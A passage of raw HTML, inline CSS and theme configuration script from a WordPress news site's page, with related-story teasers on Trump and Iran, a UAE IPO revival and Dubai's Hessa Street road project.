categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_ada","tdc_css_class":"tdi_69_ada","tdc_css_class_style":"tdi_69_ada_rand_style"}';
block_tdi_69_ada.td_column_number = "2";
block_tdi_69_ada.block_type = "tdb_single_related";
block_tdi_69_ada.post_count = "3";
block_tdi_69_ada.found_posts = "2907";
block_tdi_69_ada.header_color = "";
block_tdi_69_ada.ajax_pagination_infinite_stop = "";
block_tdi_69_ada.max_num_pages = "969";
tdBlocksArray.push(block_tdi_69_ada);
</script><div id=tdi_69_ada class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" class="td-image-wrap " title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/RTA-hessa-street-phase-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" data-wpel-link="internal">Dubai Opens Phase One of Hessa Street Project to Ease Traffic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:03:20+00:00" >January 12, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Phase one of Dubai’s Hessa Street Development Project is now open, delivering wider roads, new bridges, and smoother connections between Sheikh Zayed Road and Al Khail Road to significantly cut congestion and support the city’s rapid growth</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_66b tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_66b" >
<style>

/* inline tdc_css att */

.tdi_70_66b{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_66b{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_66b .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_66b .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_66b .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_66b .comment-reply-link:hover,
                .tdi_70_66b #cancel-comment-reply-link:hover,
                .tdi_70_66b .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_66b .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_66b .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_66b input,
                .tdi_70_66b textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_66b input[type=text]:focus,
                .tdi_70_66b textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_66b .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_66b .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_66b .avatar{
					border-radius: 50%;
				}.tdi_70_66b .td-block-title a,
				.tdi_70_66b .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_66b cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_66b .comment-link,
				.tdi_70_66b .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_66b .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_66b .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_66b input[type=text],
                .tdi_70_66b textarea{
					font-family:Raleway !important;
				}.tdi_70_66b .comment-form-cookies-consent label,
                .tdi_70_66b .logged-in-as,
                .tdi_70_66b .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_66b .td-block-title a,
				.tdi_70_66b .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_66b .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_66b .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_66b .td-block-title a,
				.tdi_70_66b .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_66b .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_66b .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_b3b  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_b3b{
                    vertical-align: baseline;
                }.tdi_72_b3b .wpb_wrapper,
				.tdi_72_b3b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_b3b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_b3b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_615 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_615" >
<style>
.td-theme-wrap .tdi_73_615 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_615 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_615 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_615 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_615 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_615 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_615 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_615 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_615 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_615 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_615 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_615 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_615 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_615 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_615 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_615 .td-read-more a,
            .td-theme-wrap .tdi_73_615 .td-weather-information:before,
            .td-theme-wrap .tdi_73_615 .td-weather-week:before,
            .td-theme-wrap .tdi_73_615 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_615 .td-post-category,
            .td-theme-wrap .tdi_73_615 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_615{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_615{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_615{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_615 .td-block-title a,
				.tdi_73_615 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_615 .td-block-title{
					text-align: left;
				}.tdi_73_615.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_615.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_615.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_615.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_615.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_615.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_615 .td-block-title a,
				.tdi_73_615 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_1b2 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_1b2" >
<style>

/* inline tdc_css att */

.tdi_74_1b2{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_1b2{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_1b2 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_1b2 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_1b2 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_1b2 .td-image-container,
				.ie11 .tdi_74_1b2 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_1b2 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_1b2 .td-module-meta-info,
				.ie11 .tdi_74_1b2 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_1b2 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_1b2 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_1b2 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_1b2 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_1b2 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_1b2 .td-post-vid-time{
					display: block;
				}.tdi_74_1b2 .td-post-category{
					display: none;
				}.tdi_74_1b2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_1b2 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_1b2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_1b2 .td-read-more{
					display: none;
				}.tdi_74_1b2 .td-author-date{
					display: none;
				}.tdi_74_1b2 .td-post-author-name{
					display: none;
				}.tdi_74_1b2 .td-post-date,
				.tdi_74_1b2 .td-post-author-name span{
					display: none;
				}.tdi_74_1b2 .entry-review-stars{
					display: none;
				}.tdi_74_1b2 .td-icon-star,
                .tdi_74_1b2 .td-icon-star-empty,
                .tdi_74_1b2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_1b2 .td-module-comments{
					display: none;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_1b2 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_1b2 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_1b2 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_1b2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_1b2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_1b2 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_1b2 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_1b2 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_1b2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_1b2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_1b2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_1b2 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_1b2 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_1b2 .td-image-container,
				.ie11 .tdi_74_1b2 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_1b2 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_1b2 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_1b2 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_1b2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_1b2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_1b2 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_1b2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_1b2 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_1b2 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_1b2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_1b2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_1b2 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_1b2 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_1b2 = new tdBlock();
block_tdi_74_1b2.id = "tdi_74_1b2";
block_tdi_74_1b2.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_1b2","tdc_css_class":"tdi_74_1b2","tdc_css_class_style":"tdi_74_1b2_rand_style"}';
block_tdi_74_1b2.td_column_number = "1";
block_tdi_74_1b2.block_type = "td_flex_block_1";
block_tdi_74_1b2.post_count = "3";
block_tdi_74_1b2.found_posts = "2972";
block_tdi_74_1b2.header_color = "";
block_tdi_74_1b2.ajax_pagination_infinite_stop = "";
block_tdi_74_1b2.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_1b2);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_1b2 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
